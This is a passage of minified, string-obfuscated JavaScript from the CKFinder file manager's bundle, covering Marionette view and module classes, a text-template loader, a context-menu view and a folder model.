this.$el.html(e),this},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t)},_insertAfter:function(e){this.getChildViewContainer(this,e).append(e.el)},_appendReorderedChildren:function(e){this.getChildViewContainer(this).append(e)},getChildViewContainer:function(e,t){if(e.$childViewContainer)return e.$childViewContainer;var n,i=E.getOption(e,S("-MGY]Ve]PAtWWNZUS[M"));if(i){var r=E._getValue(i,e);if((n="@"===r.charAt(0)&&e.ui?e.ui[r.substr(4)]:e.$(r)).length<=0)throw new E.Error({name:S(';\x7fUWS$\x17+&3\x06))<(#%)?\x03&#";=3\x10$%7+'),message:S("\x12G|p6dh|yrzt{{\0\x03AKMIBqAL]hCCZNY_WA\x16\x15AVK\x19TTH\x1dXP5/&yd")+e.childViewContainer})}else n=e.$el;return e.$childViewContainer=n},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),E.LayoutView=E.ItemView.extend({regionClass:E.Region,options:{destroyImmediate:!1},childViewEventPrefix:S("0RZZXQ@^]N"),constructor:function(e){e=e||{},this._firstRender=!0,this._initializeRegions(e),E.ItemView.call(this,e)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),E.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption(S("6S]JNISDwR-$&*%1#"))&&this.$el.remove(),this.regionManager.destroy(),E.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(e,t,n){var i=this.getRegion(e);return i.show.apply(i,f.rest(arguments))},getChildView:function(e){return this.getRegion(e).currentView},addRegion:function(e,t){var n={};return n[e]=t,this._buildRegions(n)[e]},addRegions:function(e){return this.regions=f.extend({},this.regions,e),this._buildRegions(e)},removeRegion:function(e){return delete this.regions[e],this.regionManager.removeRegion(e)},getRegion:function(e){return this.regionManager.get(e)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(e){var t={regionClass:this.getOption(S("7J\\]RSS}S!21")),parentEl:f.partial(f.result,this,S("\x1d{s"))};return this.regionManager.addRegions(e,t)},_initializeRegions:function(e){var t;this._initRegionManager(),t=E._getValue(this.regions,this,[e])||{};var n=this.getOption.call(e,S("\x0fbtuz{{e"));n=E._getValue(n,this,[e]),f.extend(t,n),t=this.normalizeUIValues(t,[S("A1&( %3';"),S("\x11w\x7f")]),this.addRegions(t)},_reInitializeRegions:function(){this.regionManager.invoke(S("!PFW@R"))},getRegionManager:function(){return new E.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),(this.regionManager._parent=this).listenTo(this.regionManager,S("%DBNFXN\x16LJK\nCWT]ZX"),function(e){this.triggerMethod(S("%DBNFXN\x16LJK\nCWT]ZX"),e)}),this.listenTo(this.regionManager,S(")KOH\x17\\JWX]]"),function(e,t){this[e]=t,this.triggerMethod(S("6V\\]\0IYZWP."),e,t)}),this.listenTo(this.regionManager,S("-LJV^@V\x0eGSZWO_\x01NXYV//"),function(e){this.triggerMethod(S("1PVRZDR\x02K_VSK[\x052$%*++"),e)}),this.listenTo(this.regionManager,S("5DRUVL^\x06O[X).,"),function(e,t){delete this[e],this.triggerMethod(S('E4"%&<.v?+(9><'),e,t)})},_getImmediateChildren:function(){return f.chain(this.regionManager.getRegions()).pluck(S(":XIOLZ.5\x14*!2")).compact().value()}}),E.Behavior=E.Object.extend({constructor:function(e,t){this.view=t,this.defaults=f.result(this,S("=ZZ& 7/06"))||{},this.options=f.extend({},this.defaults,e),this.ui=f.extend({},f.result(t,S(":NU")),f.result(this,S("\x18ls"))),E.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(e){this.$el=e.$el,this.el=e.el}}),E.Behaviors=function(i,u){var c=/^(\S+)\s*(.*)$/;function o(e,t){return u.isObject(e.behaviors)?(t=o.parseBehaviors(e,t||u.result(e,S("\x0frtzrb|yek"))),o.wrap(e,t,u.keys(r)),t):{}}var r={behaviorTriggers:function(e,t){return new n(this,t).buildBehaviorTriggers()},behaviorEvents:function(e,t){var n={};return u.each(t,function(o,s){var a={},e=u.clone(u.result(o,S("+I[KADB")))||{};e=i.normalizeUIKeys(e,d(o));var l=0;u.each(e,function(e,t){var n=t.match(c),i=n[1]+"."+[this.cid,s,l++," "].join("")+n[2],r=u.isFunction(e)?e:o[e];r&&(a[i]=u.bind(r,o))},this),n=u.extend(n,a)},this),n}};function n(e,t){this._view=e,this._behaviors=t,this._triggers={}}function d(e){return e._uiBindings||e.ui}return u.extend(o,{behaviorsLookup:function(){throw new i.Error({message:S("\nRcx.bebf3ppp~v|:ltxlz\0XMVV\x05DB@H\\BC_]\x0fQCW\x13GAYE]]\x14"),url:S(',@O]Y^\\V@AS\x19Z\\RZJTQM3o*7))e%-!+=%"<<<>=8!%')})},getBehaviorClass:function(e,t){return e.behaviorClass?e.behaviorClass:i._getValue(o.behaviorsLookup,this,[e,t])[t]},parseBehaviors:function(r,e){return u.chain(e).map(function(e,t){var n=new(o.getBehaviorClass(e,t))(e,r),i=o.parseBehaviors(r,u.result(n,S("-LJXPDZ[GE")));return[n].concat(i)}).flatten().value()},wrap:function(t,n,e){u.each(e,function(e){t[e]=u.partial(r[e],t[e],n)})}}),u.extend(n.prototype,{buildBehaviorTriggers:function(){return u.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(e,t){var n=u.clone(u.result(e,S("\x1aontyxESQ")))||{};n=i.normalizeUIKeys(n,d(e)),u.each(n,u.bind(this._setHandlerForBehavior,this,e,t))},_setHandlerForBehavior:function(e,t,n,i){var r=i.replace(/^\S+/,function(e){return e+"."+S("\x1b~xv~VHMQPWO@OLXX")+t});this._triggers[r]=this._view._buildViewTrigger(n)}}),o}(E,f),E.AppRouter=s.Router.extend({constructor:function(e){this.options=e||{},s.Router.apply(this,arguments);var t=this.getOption(S("A#34\x17)2<,9")),n=this._getController();this.processAppRoutes(n,t),this.on(S("\x1bnrkkE"),this._processOnRoute,this)},appRoute:function(e,t){var n=this._getController();this._addAppRoute(n,e,t)},_processOnRoute:function(e,t){if(f.isFunction(this.onRoute)){var n=f.invert(this.getOption(S("1SCDgYBL\\I")))[e];this.onRoute(e,n,t)}},processAppRoutes:function(t,n){if(n){var e=f.keys(n).reverse();f.each(e,function(e){this._addAppRoute(t,e,n[e])},this)}},_getController:function(){return this.getOption(S("\x11q|zadxtu\x7fi"))},_addAppRoute:function(e,t,n){var i=e[n];if(!i)throw new E.Error(S("$hCS@FN\v\x0e")+n+S("\x198;k|m?NNV\x03BJSIL\tEE\fYFJ\x10R]]@GY[T\\H"));this.route(t,n,f.bind(i,e))},mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,triggerMethod:E.triggerMethod,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.Application=E.Object.extend({constructor:function(e){this._initializeRegions(e),this._initCallbacks=new E.Callbacks,this.submodules={},f.extend(this,e),this._initChannel(),E.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(e){this._initCallbacks.add(e)},start:function(e){this.triggerMethod(S('A &"*4"r:>*>9'),e),this._initCallbacks.run(e,this),this.triggerMethod(S("\r}{qcf"),e)},addRegions:function(e){return this._regionManager.addRegions(e)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(e){return this._regionManager.removeRegion(e)},getRegion:function(e){return this._regionManager.get(e)},getRegions:function(){return this._regionManager.getRegions()},module:function(e,t){var n=E.Module.getClass(t),i=f.toArray(arguments);return i.unshift(this),n.create.apply(n,i)},getRegionManager:function(){return new E.RegionManager},_initializeRegions:function(e){var t=f.isFunction(this.regions)?this.regions(e):this.regions||{};this._initRegionManager();var n=E.getOption(e,S("<O[X).,0"));return f.isFunction(n)&&(n=n.call(this,e)),f.extend(t,n),this.addRegions(t),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),(this._regionManager._parent=this).listenTo(this._regionManager,S("\x1d|zFNPF\x1eDBC\x12[OLEB@"),function(){E._triggerMethod(this,S("\x1b~xxpRD\x18B@A\x1cUMNCDB"),arguments)}),this.listenTo(this._regionManager,S("$DBC\x12[OLEB@"),function(e,t){this[e]=t,E._triggerMethod(this,S("6V\\]\0IYZWP."),arguments)}),this.listenTo(this._regionManager,S("\x14wsqwk\x7f!nxspVD\x18QABOHF"),function(){E._triggerMethod(this,S('\x11pvrzdr"k\x7fvsk{%RDEJKK'),arguments)}),this.listenTo(this._regionManager,S("C6 +(>,p9)*' >"),function(e){delete this[e],E._triggerMethod(this,S("\x1fRDOLR@\x1cUMNCDB"),arguments)})},_initChannel:function(){this.channelName=f.result(this,S("5U_YWT^Ps_R%"))||S("(NFDNLB"),this.channel=f.result(this,S("\nhdl`au}"))||s.Wreqr.radio.channel(this.channelName),this.vent=f.result(this,S("\x0eyu\x7ff"))||this.channel.vent,this.commands=f.result(this,S("$FIJEHDO_"))||this.channel.commands,this.reqres=f.result(this,S("'ZL[YI^"))||this.channel.reqres}}),E.Module=function(e,t,n){this.moduleName=e,this.options=f.extend({},this.options,n),this.initialize=n.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=t,f.isFunction(this.initialize)&&this.initialize(e,t,this.options)},E.Module.extend=E.extend,f.extend(E.Module.prototype,s.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(e){this._initializerCallbacks.add(e)},addFinalizer:function(e){this._finalizerCallbacks.add(e)},start:function(t){this._isInitialized||(f.each(this.submodules,function(e){e.startWithParent&&e.start(t)}),this.triggerMethod(S("*IIKA]U\vAGUGB"),t),this._initializerCallbacks.run(t,this),this._isInitialized=!0,this.triggerMethod(S("6DLXHO"),t))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod(S("\x14wsqwk\x7f!oiqo")),f.invoke(this.submodules,S("\x1dmkOQ")),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod(S("5ECWI")))},addDefinition:function(e,t){this._runModuleDefinition(e,t)},_runModuleDefinition:function(e,t){if(e){var n=f.flatten([this,this.app,s,E,s.$,f,t]);e.apply(this,n)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new E.Callbacks,this._finalizerCallbacks=new E.Callbacks},triggerMethod:E.triggerMethod}),f.extend(E.Module,{create:function(i,e,r){var o=i,s=f.drop(arguments,3),t=(e=e.split(".")).length,a=[];return a[t-1]=r,f.each(e,function(e,t){var n=o;o=this._getModule(n,e,i,r),this._addModuleDefinition(n,o,a[t],s)},this),o},_getModule:function(e,t,n,i,r){var o=f.extend({},i),s=this.getClass(i),a=e[t];return a||(a=new s(t,n,o),e[t]=a,e.submodules[t]=a),a},getClass:function(e){var t=E.Module;return e?e.prototype instanceof t?e:e.moduleClass||t:t},_addModuleDefinition:function(e,t,n,i){var r=this._getDefine(n),o=this._getStartWithParent(n,t);r&&t.addDefinition(r,i),this._addStartWithParent(e,t,o)},_getStartWithParent:function(e,t){var n;return f.isFunction(e)&&e.prototype instanceof E.Module?(n=t.constructor.prototype.startWithParent,!!f.isUndefined(n)||n):!f.isObject(e)||(n=e.startWithParent,!!f.isUndefined(n)||n)},_getDefine:function(e){return!f.isFunction(e)||e.prototype instanceof E.Module?f.isObject(e)?e.define:null:e},_addStartWithParent:function(e,t,n){t.startWithParent=t.startWithParent&&n,t.startWithParent&&!t.startWithParentIsConfigured&&(t.startWithParentIsConfigured=!0,e.addInitializer(function(e){t.startWithParent&&t.start(e)}))}}),E}),CKFinder.define(S("\fNEIy\x7fvvf:@~}ni4^|mz\x0fbMNIJH"),[S("&RFMOY_NA]U"),S("\x15{vjpuuyijz")],function(n,i){"use strict";return{proto:{getTemplate:function(){var e=i.getOption(this,S('?4$/3($2"')),t=i.getOption(this,S("-GB@^@GG")),n=this.name;return this.finder.templateCache.has(n)?this.finder.templateCache.get(n):this.finder.templateCache.compile(n,e,t)},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("\vxhc\x7f|pfv\\pzg}ki"));return t=i._getValue(t,this),n.extend(e,{lang:this.finder.lang,config:this.finder.config},t)}},util:{construct:function(e){if(!this.name){if(!e.name)throw S("'FHGN\f]O]Q\\WGQG\x16ZMJN\x1b^X\x1eL0$!*\",##");this.name=e.name}if(!this.finder){if(!e.finder)throw S('"eMKBBZ\tZJ^LCJDT@\x13Y@EC\x18[_\x1bOM[\\)\'+& e (:i<"):to')+this.name;this.finder=e.finder}this.finder.fire(S("1DZQB\f")+this.name,{view:this},this.finder)}}}}),CKFinder.define(S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1585)5(5);\t\t\x04\x15"),[S(" TLGAWUDG[O"),S(" LCQMJHB\\]O"),S('8zq}USZZ2n\x14*!25h\n(9.c\x0e!"=><')],function(i,e,t){"use strict";var n=e.CompositeView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(e,t,n){return new t(i.extend({model:e,finder:this.finder},n))},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t),this.triggerMethod(S("2R@AWTP{O]ZXL"))}})}),CKFinder.define(S("\rMDVx|wqg9Aq|mh3_\x7flE\x0ekWAHpNM^"),[S("#IDTNGGO_XH"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'$'$\"")],function(e,t){"use strict";var n=e.ItemView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("\x1djzXU"),[S(":VSYKS%")],function(e){"use strict";var u,r,s,a,l,i=[S("\x12^gm{{*7BVPUJKp"),S("\x1eRIBPLWJ@S\x06qggdyz\x7f"),S("B\x0e7=++zg\x12\x06\0\x05\x1a\x1b\0\x7ff}d")],n=/^\s*<\?xml(\s)+version=[\'\"](\d)*.(\d)*[\'\"](\s)*\?>/im,o=/<body[^>]*>\s*([\s\S]+)\s*<\/body>/im,c="undefined"!=typeof location&&location.href,d=c&&location.protocol&&location.protocol.replace(/\:/,""),f=c&&location.hostname,h=c&&(location.port||void 0),g={},p=e.config&&e.config()||{};function v(e,t){return void 0===e||""===e?t:e}return u={version:S("\x15$9(7+-"),strip:function(e){if(e){var t=(e=e.replace(n,"")).match(o);t&&(e=t[1])}else e="";return e},jsEscape:function(e){return e.replace(/(['\\])/g,S("\x12O0$")).replace(/[\f]/g,S(">c&")).replace(/[\b]/g,S("4iT")).replace(/[\n]/g,S("E\x1a)")).replace(/[\t]/g,S("&{\\")).replace(/[\r]/g,S("\x1cAl")).replace(/[\u2028]/g,S(".sE\x03\x02\x01\f")).replace(/[\u2029]/g,S('\vPx<?"('))},createXhr:p.createXhr||function(){var e,t,n;if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)for(t=0;t<3;t+=1){n=i[t];try{e=new ActiveXObject(n)}catch(e){}if(e){i=[n];break}}return e},parseName:function(e){var t,n,i,r=!1,o=e.lastIndexOf("."),s=0===e.indexOf(S("0\x1f\x1d"))||0===e.indexOf(S("Ehig"));return-1!==o&&(!s||1<o)?(t=e.substring(0,o),n=e.substring(o+1)):t=e,-1!==(o=(i=n||t).indexOf("!"))&&(r=i.substring(o+1)===S(")Y_^D^"),i=i.substring(0,o),n?n=i:t=i),{moduleName:t,ext:n,strip:r}},xdRegExp:/^((\w+)\:)?\/\/([^\/\\]+)/,useXhr:function(e,t,n,i){var r,o,s,a=u.xdRegExp.exec(e);return!a||(r=a[2],s=(o=(o=a[3]).split(":"))[1],o=o[0],(!r||r===t)&&(!o||o.toLowerCase()===n.toLowerCase())&&(!s&&!o||function(e,t,n,i){if(t===i)return!0;if(e===n){if(e===S("$MRSX"))return v(t,S(")\x12\x1b"))===v(i,S(":\x03\f"));if(e===S("'@]^[_"))return v(t,S("\x10%& "))===v(i,S("\x10%& "))}return!1}(r,s,t,i)))},finishLoad:function(e,t,n,i){n=t?u.strip(n):n,p.isBuild&&(g[e]=n),i(n)},load:function(t,e,n,i){if(i&&i.isBuild&&!i.inlineText)n();else{p.isBuild=i&&i.isBuild;var r=u.parseName(t),o=r.moduleName+(r.ext?"."+r.ext:""),s=e.toUrl(o),a=p.useXhr||u.useXhr;0!==s.indexOf(S("\x1bypnkY\x1b"))?!c||a(s,d,f,h)?u.get(s,function(e){u.finishLoad(t,r.strip,e,n)},function(e){n.error&&n.error(e)}):e([o],function(e){u.finishLoad(r.moduleName+"."+r.ext,r.strip,e,n)},function(e){n.error&&n.error(e)}):n()}},write:function(e,t,n,i){if(g.hasOwnProperty(t)){var r=u.jsEscape(g[t]);n.asModule(e+"!"+t,S('6S]_SUY\x15XJ."6*++foai1k>(::"?rt')+r+S("=\x19\x04=hyI"))}},writeFile:function(n,e,t,i,r){var o=u.parseName(e),s=o.ext?"."+o.ext:"",a=o.moduleName+s,l=t.toUrl(o.moduleName+s)+".js";u.load(a,t,function(e){var t=function(e){return i(l,e)};t.asModule=function(e,t){return i.asModule(e,l,t)},u.write(n,a,t,r)},r)}},p.env===S("9TTXX")||!p.env&&"undefined"!=typeof process&&process.versions&&process.versions.node&&!process.versions[S(")DDHH\x03XUSYZ@")]&&!process.versions[S("\x1b}iqr\rRJFHI")]?(r=require.nodeRequire(S("\x1eyS")),u.get=function(e,t,n){try{var i=r.readFileSync(e,S(" TVE\x1c"));"\ufeff"===i[0]&&(i=i.substring(1)),t(i)}catch(e){n&&n(e)}}):p.env===S("=FW2")||!p.env&&u.createXhr()?u.get=function(i,r,o,e){var t,s=u.createXhr();if(s.open(S(")mnx"),i,!0),e)for(t in e)e.hasOwnProperty(t)&&s.setRequestHeader(t.toLowerCase(),e[t]);p.onXhr&&p.onXhr(s,i),s.onreadystatechange=function(e){var t,n;4===s.readyState&&(399<(t=s.status||0)&&t<600?((n=new Error(i+S("+\fez{`\x11AGUACD\x02\x19")+t)).xhr=s,o&&o(n)):r(s.responseText),p.onXhrComplete&&p.onXhrComplete(s,i))},s.send(null)}:p.env===S("C6-/)'")||!p.env&&"undefined"!=typeof Packages&&"undefined"!=typeof java?u.get=function(e,t){var n,i,r=S(">J4'o{"),o=new java.io.File(e),s=java.lang.System.getProperty(S("2_][S\x19K\\JZN\\JP2")),a=new java.io.BufferedReader(new java.io.InputStreamReader(new java.io.FileInputStream(o),r)),l="";try{for(n=new java.lang.StringBuffer,(i=a.readLine())&&i.length()&&65279===i.charAt(0)&&(i=i.substring(1)),null!==i&&n.append(i);null!==(i=a.readLine());)n.append(s),n.append(i);l=String(n.toString())}finally{a.close()}t(l)}:(p.env===S('"[TFIIFLI_')||!p.env&&"undefined"!=typeof Components&&Components.classes&&Components.interfaces)&&(s=Components.classes,a=Components.interfaces,Components.utils[S("\rgb`~`g")](S("$WCTG\\XHI\x17\x01\0WCW\x1cYZRBT\\I\x14zTRZ\x155+/7k,4%")),l=S("\x1c]spZHNOE\vIUO\x06]BBIAXC\x1c@VS\\ECJ@\x17PYD\x05\x0e")in s,u.get=function(e,t){var n,i,r,o={};l&&(e=e.replace(/\//g,"\\")),r=new FileUtils.File(e);try{(n=s[S("-nB_K[_XT\x18XJ^\x15UYIIP2*m%-)#j!':>8`=;\"43>od")].createInstance(a.nsIFileInputStream)).init(r,1,0,!1),(i=s[S('3tXYMQUVZ\x12RLXo(,7(j%(&?/98(<b9?"& x%#*<;6gl')].createInstance(a.nsIConverterInputStream)).init(n,S("\x0feet>,"),n.available(),a.nsIConverterInputStream.DEFAULT_REPLACEMENT_CHARACTER),i.readString(n.available(),o),i.close(),n.close(),t(o.value)}catch(e){throw new Error((r&&r.path||"")+S("\x13.5")+e)}}),u}),CKFinder.define(S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1f20+\x05\x19\x16.\x01\v\x13H+\x06\x04\x1f\t\x15\x1a"\x15\x1f\x07:\0\x10\x1bY\x1c\x16\x0e'),[],function(){return S("\x19a`#=wk\x0eEKUMACU\bTWPW\x12\x11RM;;\x0fU\x15BVZPT_YE\x03\x1dmp`c')'4;th>%`,;>q)(kuw>,w3(\x1d>*6\x16\x04B\x1e\x19\x10\x0fJ\x1b\x1d\v\x1f\t@\n\x06\x03\x10\x10\x1f\x11\x11V\f\x03F\x07\x06\x07\x06A_iu,jgjh'ut\x7fb!oza=xq|z8ml'9so2q\x7fqG\x0fFJV\x05\x1b\x1a\x15\t\rGX_\t\x0fML^VRAML\x07\x06GFNTYW4:9|98f2!d#(##c4+lr: {?477z&!&%`\x1d\x1c@C\x1f\x1eYGI\0\x1eE\x05\x1e/\f\x04\x18\x04\x16T\b\v\x16\n\x10\x1bV\x18\x14\r\x1ebmgg9'ru}l(pw2sr0usgu8u|~4tzqx#=[Z\x1f\x03MQ\bIIDO\vQP\f\x0fKJ\r\x13]A\x18[QWQzHILV\"46&7e;:324k%9`#9?9\x12 !$>:,.>/}d>\x14\x15\x10\n\x06\x10\x12\x02\x15\x14\x11\x10Q\f\x1a\x1b\x02\x18\x10\x06\0\x10X\x19\x19\x14\x1f\x06\x01@\\\x04{<cwpwoe}}o%zlbzulo1onhjeba$a` \x15)(YX\x19\x05OS\x06EKIIA\x0eRM;;\x0f\x1bT\b=CB\x05FA7")}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\r >%7+ \x1839-v\f29*-p#\x0e\f\x17\x01\x1d\x12*\r\x07\x1f=\x05\b\x19"),[S("D0(#-;9(#?+"),S("@+36!7?"),S(";\x7fvxV.%'1k\x13/\"?:e\t->+`\x13>?#;&?#=\x0f3>+"),S("/sztZZQSE\x17oS^KN\x11}!2'l\r1#*\x1e /<"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\b##:*(%\x1f6: y\x1477.>$)\x13:\x0e\x14+\x17\x01\bH\x03\x07\x1d"),S("&dcoCEHH\\\0eE[_\x1b~SN{V^^")],function(u,c,e,i,r,d){"use strict";return e.extend({name:S("#gJHSMQ^fIC["),template:S("&\x1b]E\x14\x17\x03XB\x11"),childViewContainer:S("\x13ay"),emptyView:i.extend({name:S("5uXVM_CHp[Q5\x04/30<"),template:S("#\x18AOQ\bJFJ_^\x13\rSZT\x1eYPEDY^_\x19\x02\x01\x11[)7|")}),initialize:function(i){var o=this,e=c(document),t=S("\x15{xmj\x7f\x7fsjp?CNLWA]RJMG_"),n=i.position,r=i.positionToEl;if(!n&&r){var s=r.get(0).getBoundingClientRect();n={x:s.left+r.width()/2,y:s.top+r.height()/2}}function a(e){var t=e.model.get(S("\x1fABVJKK")),n=e.evt;u.isFunction(t)&&(n.stopPropagation(),n.preventDefault(),t(i.forView)),setTimeout(function(){o.destroy()},10)}function l(e){!o||o.$el.find(e.target).length||o.isDestroyed||o.destroy()}o.$el.attr(S(",IO[Q\x1cF[QXS"),o.finder.config.swatch),o.on(S("0UW@@GYN"),function(){e.off(t,l),o.$el.length&&o.$el.remove()}),o.on(S("\x1dlzNEGQ"),function(){o.$el.find(S(",XB")).listview(),c(S("!\fVM\bVHX\\Z\x06OB@[QX\\VF")).remove(),o.$el.popup().popup(S("\x12|dpx")),o.$el.find(S("=\x10J)l 7*\x7f .::>")).trigger(S("\x11t|w`e")),n&&n.x&&n.y&&o.$el.popup(S("\r|j`~az`|yy"),function(e,t){var n=e.x,i=e.y,r=t.height(),o=t.width();return{x:parseInt(n+(window.innerWidth<n+o?-1:1)*o/2,10),y:parseInt(i+(window.innerHeight<i+r?-1:1)*r/2+document.body.scrollTop,10)}}(n,o.$el)),setTimeout(function(){e.one(t,l)},0)}),o.on(S("=]W)-&5- 1}!=/&/!',;46"),function(e,t){o.destroy(),a(t)}),o.on(S("\rmgy}ve}pa-qm\x7fvwxg{OVL"),function(e,t){var n,i,r=t.evt;r.keyCode===d.up&&(r.stopPropagation(),r.preventDefault(),(n=o.$el.find("a").not(S('Dk3.e:>*8(c+9"31802')))[0<=(i=u.indexOf(n,e.$el.find("a").get(0))-1)?i:n.length-1].focus()),r.keyCode===d.down&&(r.stopPropagation(),r.preventDefault(),(n=o.$el.find("a").not(S("\n%yd#|dpfv9q\x7fdy{v~x")))[(i=u.indexOf(n,e.$el.find("a").get(0))+1)<=n.length-1?i:0].focus()),r.keyCode!==d.enter&&r.keyCode!==d.space||(o.destroy(),e.model.get(S("\fd}Nse{eq"))&&a(t)),r.keyCode===d.escape&&(r.stopPropagation(),r.preventDefault(),o.destroy())})},getChildView:function(e){var t={contextmenu:function(e){e.preventDefault(),e.stopPropagation()}};e.get(S("6SQOS_YO"))||(t[S(":XPT]T` ")]=function(e){this.trigger(S("\x18pn~q~rvCJGG"),{evt:e,view:this,model:this.model})},t[S("\n`itj`g\x7f2r")]=function(e){this.trigger(S("5_C]TQ^EYQH."),{evt:e,view:this,model:this.model})});var n={name:S("E\x05(&=/38\0+!%\x18&69"),finder:this.finder,template:r,events:t,tagName:S("\fag"),modelEvents:{"change:active":S("\x13fpxs}k")}};return e.get(S("\x1fDHTJ@@T"))&&(n.attributes={"data-role":S("\x1awunj2DHTJ@@T")}),i.extend(n)}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\r >%7+ \x1839-v\x1942);'\x14,\x07\r\x11"),[S("\x17mw~~nn}pRD"),S(".MQRYQ[[S"),S("\x14V]Qqw~~n2SpDTNFW\neHF]OSX`KAE\x1edZQBE\x18{VTOYEJr%/7\x15- 1")],function(e,l,u){"use strict";function i(n){var e=this,i=e.finder,t=new l.Collection,r={groups:t,context:n.context};if(i.fire(S("\x14vyyl|boQxpj"),r,i)&&i.fire(S("\x19ytri{gTlGMQ\x1f")+n.name,r,i)){t.forEach(function(e){var t=new l.Collection;i.fire(S("/S^\\GQMBz]WO\x01")+n.name+":"+e.get(S("\x1dp~MD")),{items:t,context:n.context},i),e.set(S("!KWAHU"),t)});var o=new l.Collection;t.forEach(function(e){var t=e.get(S("\x15\x7fc}ti"));t.length&&(o.length&&o.add({divider:!0}),o.add(t.models))}),e.lastView&&e.lastView.destroy();var s=!(!n.evt||!n.evt.clientX)&&{x:n.evt.clientX,y:n.evt.clientY},a=n.positionToEl?n.positionToEl:null;i.request(S("1T\\W@E\rJ\\W^Q_[M")),e.lastView=new u({finder:i,className:S("9YPZ\x10]P.5';0(#)="),collection:o,position:s,positionToEl:a,forView:n.view}),e.lastView.on(S("C  53:&3"),function(){i.request(S('?&.!67\x7f4";=%9)'))}),e.lastView.render()}}return function(e){(this.finder=e).setHandler(S("4VYYL\\BOqXPJ"),i,this);var t=this;function n(){t.lastView&&t.lastView.destroy()}e.on(S("C1,|%$<8"),n),e.on(S("\x1chw%RDQJ^@"),n),e.on(S("@2*,61%2<:p'%>:u74<6&4:"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.showContextMenu,shortcuts:S(':@OUWY4<i8"tv:')})},null,null,50)}}),CKFinder.define(S("8zq}USZZ2n\x0f,  *4g\x0f%'((<<\x13>>?16\">77"),[S("!@BGNDHFL"),S("!ahbLHCM[\x05fCIKCC\x1et\\XQSE")],function(e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){this.on(S("6TPXT\\Y\x07P^-$"),this.sort)},comparator:function(){if("undefined"!=typeof Intl){var n=new Intl.Collator(void 0,{numeric:!0});if(n.compare)return function(e,t){return n.compare(e.get(S("\x1eqALG")),t.get(S("\x18w{vy")))}}return function(e,t){return e.get(S("\x1eqALG")).localeCompare(t.get(S('"MEHC')))}}()})}),CKFinder.define(S(" bieMKBBZ\x06gDHHB\\\x1fw]_PPD"),[S("\x12quv}uww\x7f"),S("E\x05\f\x0e $/)?a\x02?57?'z\x1084=?)/\x1e13\f\x04\x01\x17\r\n\b")],function(e,o){"use strict";return e.Model.extend({defaults:{name:"",hasChildren:!1,resourceType:"",isRoot:!1,parent:null,isPending:!1,"view:isFolder":!0},initialize:function(){this.set(S("6YYT_"),this.get(S("@/#.!")).toString(),{silent:!0}),this.set(S(",NFF\\U@VZ"),new o,{silent:!0});var e=this.get(S("0RZZXQDRV"));e.on(S(",NFN^VW"),r),e.on(S("\nyi`ayu"),r),this.on(S(".LXP\\TQ\x0fU_QU^IYS"),function(e,t){t&&(t.on(S("$FNFFNO"),r),t.on(S(":IYPQI%"),r))});var t=this.get(S("*J@AAXUUwK@PXDQVTH"));t&&"string"==typeof t&&this.set(S("=_S,.5& \0>3-'9\"##="),t.split(","),{silent:!0});var n=this.get(S("\x1d\x7fsLNUF@`^SMGYBCC]"));n&&"string"==typeof n&&this.set(S("\x1c|rsOVGGa]RBFZCDB^"),t.split(","),{silent:!0});var i=this;function r(){i.set(S("6_YJySUQZM%/"),!!i.get(S("&D@@FO^H@")).length)}},getPath:function(e){var t,n;return n=(t=this.get(S("%VFZLD_")))?t.getPath(e).toString()+this.get(S("2]UXS"))+"/":"/",this.get(S("@(1\x11+*2"))&&e&&e.full&&(n=this.get(S('"QAVIRZJO\x7fU]K'))+":"+n),n},getHash:function(){return this.has(S("\x11zrg}"))?this.get(S("\x12{uf~")):this.get(S(" QCQAKR")).getHash()},getUrl:function(){if(this.has(S("\x1fUSN")))return this.get(S("'][F"));var e=this.get(S("\x19jznxpk"));if(!e)return!1;var t=e.getUrl();return t&&t+encodeURIComponent(this.get(S("@/#.!")))+"/"},isPath:function(e,t){return e===this.getPath()&&t===this.get(S("\r|jc~gawpBnh|"))},getResourceType:function(){for(var e=this;!e.get(S("\x0efcC}|`"));)e=e.get(S("\v|l|j~e"));return 